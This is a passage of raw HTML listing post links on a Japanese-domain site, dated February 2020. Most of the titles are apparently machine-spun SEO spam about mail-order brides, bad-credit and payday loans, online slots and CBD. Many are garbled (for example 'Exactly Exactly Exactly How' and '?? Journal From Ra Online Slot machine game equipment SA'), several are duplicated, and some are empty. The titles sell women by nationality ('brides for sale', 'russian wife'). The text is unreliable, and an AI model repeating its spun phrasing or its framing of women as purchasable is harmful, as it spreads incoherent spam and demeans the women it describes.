                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-are-dutch-brides-therefore-16/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Precisely why are Dutch Brides therefore beneficial to Marriage?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pastor-john-gray-defends-purchase-of-wifes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Pastor John Gray defends purchase of wife’s $ Lamborghini that is 200K vehicle</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/seeking-asian-female-provides-an-in-depth-glance-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">&#8216;Seeking Asian Female&#8217; Provides An In Depth Glance At A Fetish</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ever-more-youthful-syrian-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Ever more youthful Syrian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thailand-wives-for-purchase-an-expat-help-guide-to-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Thailand Wives For Purchase – An Expat Help Guide To Dwelling In Bangkok, Thailand</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/handleiding-relationship-and-advice-that-is-dating-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Handleiding &#8211; Relationship and advice that is dating should utilize from 35 in just about any other instance distracting actresses.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-mail-order-brides-cost-124/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian mail order brides cost</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/after-retiring-from-politics-she-stayed-energetic-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">After retiring from politics, she stayed energetic within the Icelandic women’s liberation motion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-wife-42/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">russian wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-lot-more-than-1000-verified-profiles-from-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">A lot more than 1000+ Verified profiles from experienced marriage agency for the matchmaking that is perfect 100% satisfaction</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/swedish-women-value-individual-characteristics-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Swedish women value individual characteristics like sincerity, commitment, and share into the neighbor hood much bigger than your earnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/building-or-renovating-your-own-house-does-not/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Building or renovating your own house does not need to be a fantasy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-the-japanese-women-that-married-the-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Exactly about The Japanese women that married the enemy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thousands-of-american-guys-brought-kid-brides-to/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Thousands of American guys brought kid brides to the country — ruled appropriate by U.S. Government</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/essays-on-the-peaceful-warrior-tips-and-tricks/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/22</p>
                                            <h4 class="ttl">Essays On The Peaceful Warrior Tips and Tricks</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-5-most-useful-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your 5 Most Useful Options</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-about-35-thoughtful-valentine-s-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">We let you know about 35 thoughtful Valentine&#8217;s Day presents she&#8217;ll love</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/congress-told-80-000-firefighters-and-instructors-14/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Congress told 80,000 firefighters and instructors it could forgive their student education loans. Over ten years later on, a tangle of mismanagement has kept them from getting any such thing.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/companies-brand-new-perk-for-millennials-extra-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Companies&#8217; Brand New Perk for Millennials: Extra Assist Repaying Education Loan Financial Obligation</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-realize-about-tamanu-oil-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">All you need to Realize About Tamanu Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-mermaids-from-the-oriental-countries-have-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The mermaids from the Oriental countries have really regularly earned Western part dudes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/journal-from-ra-online-slot-machine-game-equipment/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">?? Journal From Ra Online Slot machine game equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-secret-of-asian-mail-order-brides-being/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Secret of Asian Mail Order Brides Being Consequently Desirable</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/revenues-up-profits-down-at-igt-since-merger-26/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Revenues Up, Profits Down at IGT Since Merger</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-women-date-internet-website-is-actually-a/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Latin Women Date internet website is actually a top choice for all guys seeking attention from stunning and marvelous South American women.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/i-m-25-and-i-chatted-to-3-solitary-ladies-in-their/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">I&#8217;m 25, and I chatted to 3 solitary ladies in their 50s by what it is choose to utilize dating apps like Tinder and Bumble. Their experiences surprised me personally</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-simply-just-take-for/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Simply Just Take For Cannabis to go out of The Human Body?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-take-to-get-an-sba-loan/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The length of time Does It Take to Get an SBA Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fighters-stay-preferred-on-nba-championship-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Fighters Stay Preferred on NBA Championship Probabilities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-buzz-on-bad-credit-payday-advances-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">The Buzz on Bad Credit Payday Advances</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/effortless-mail-that-is-russian-wives-secrets-an-a-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Effortless mail that is russian wives Secrets – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-and-marriage-traditions-in-puerto-rico-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Dating And Marriage Traditions In Puerto Rico</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-women-attempt-to-take-regarding-the-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Czech Women attempt to Take regarding the Populists</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-a-usda-loan-am-i-qualified-to-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">What exactly is a USDA Loan? Am I Qualified To Receive One?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-how-do-i-need-to-begin-dating-dudes/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly   How do I need to begin dating dudes whenever I am mainly enthusiastic about marriage/long-term dating later on?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brides-for-sale-190/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">brides for sale</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-young-muslims-identify/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How Young Muslims Identify &#8216;Halal Dating&#8217; On Their Own</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/engaged-and-getting-married-in-a-civil-ceremony-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/21</p>
                                            <h4 class="ttl">Engaged and getting married in a civil ceremony</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-the-optimum-residence-equity-loan-amount-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">What&#8217;s the Optimum Residence Equity Loan Amount?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-cancel-your-fha-mortgage-insurance-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How Exactly To Cancel Your FHA Mortgage Insurance Costs (MIP)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-a-bride-52/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">find a bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-york-state-receptive-to-online-poker-in-58/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">New York State Receptive to Online Poker in Preliminary Hearing</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/augur-promises-distributed-sports-betting-platform-117/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Augur Promises Distributed Sports Betting Platform</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/paper-liens-and-titles-12/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Paper Liens and Titles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/book-regarding-ra-on-the-net-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Book Regarding Ra On the net Slot machine game appliance SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-length-of-time-does-it-just-take-for-cbd-oil-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The length of time Does it  just Take for CBD Oil to exert effort?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/no-hassle-discover-wife-online-products-in-britain-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">No-Hassle Discover Wife Online Products In Britain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-get-high-risk-company-loans-with-bad-credit/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">How to Get High Risk Company Loans with Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/syndication-associated-with-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Syndication Associated with Ra Internet based Video slot machine piece of equipment SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/lovingfeelcom-holds-a-strong-popularity-if-you-are-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Lovingfeelcom holds a strong popularity if you are perhaps one of the most significant relationship sites that are highest in this chronilogical age of on the web courting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-sites-that-are-dating-dating-and-marriage-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Western sites that are dating. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-free-31/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">russian brides free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-brilliant-models-in-games-exclusively-for-you/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Brilliant Models In Games Exclusively FOR YOU PERSONALLY</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/helpful-information-to-finding-financial-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Helpful information to Finding Financial Assistance for Solitary Moms And Dads</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-of-late-every-fella-will-probably-to-marry-a-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">As of late every fella will probably to marry a lady finished Web</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/magazine-involved-with-ra-on-the-net-video-slot/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">?? Magazine Involved with Ra On the net Video slot machine unit SA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ernest-hemingway-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Ernest Hemingway</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-married-in-a-ceremony-that-is-civil-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Getting married in a ceremony that is civil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8-techniques-to-boost-your-credit-history/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">8 techniques to boost your credit history</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/estonian-women-are-very-well-balanced-along-with-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Estonian women are very well balanced along with tranquil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-3427/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/using-internet-casino-games-7/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Using&nbsp; internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-develop-the-relationship-that-is/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Just how to develop the relationship that is perfect Brazilian Girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-that-you-along-with-your-ex-are-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">In the event that you along with your ex are trying to get a divorce or separation inside the eu, a number of rules that decide which nation can cope with your divorce</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-24/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rejection-isnv%d1%92t-an-easy-task-to-simply-just-take/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/20</p>
                                            <h4 class="ttl">Rejection isnвЂt an easy task to simply just  take , however dishing it out isn’t any cakewalk both.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/china-relaxes-travel-restrictions-to-macau-58/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">China Relaxes Travel Restrictions To Macau</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/step-by-step-simple-techniques-in-rosebride-10/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Step by step Simple Techniques In rosebride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mystery-deepens-over-malaysian-king-s-divorce-as-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Mystery deepens over Malaysian king&#8217;s &#8216;divorce&#8217; as Russian model spouse stocks intimate video clip</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/detroit-casinos-making-a-comeback-as-city-slowly-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Detroit Casinos Making a Comeback as City Slowly Recovers from Recession Smackdown</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-old-asian-women-can-it-be-worthwhile-or-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Dating old Asian Women – can it be Worthwhile or perhaps a Nightmare?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/californians-for-accountable-ipoker-latest-effort-35/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Californians for accountable iPoker Latest Effort to Legalize online Gaming in Golden State</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/financing-with-bad-credit-with-no-guarantor-which-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Financing with bad credit with no guarantor, which are the choices?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-get-the-most-useful-auto-loan-deal-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
